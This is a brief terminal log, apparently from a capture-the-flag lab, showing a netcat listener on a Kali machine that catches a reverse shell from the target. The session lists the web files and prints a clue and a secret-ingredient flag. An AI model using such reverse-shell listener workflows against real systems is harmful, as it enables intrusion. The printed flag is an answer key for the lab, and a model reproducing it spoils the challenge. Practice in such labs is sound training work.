 ┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.91.103] from (UNKNOWN) [10.10.73.243] 37486
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.91.103] from (UNKNOWN) [10.10.73.243] 37488
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat clue.txt
Look around the file system for the other ingredient.
$ cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
$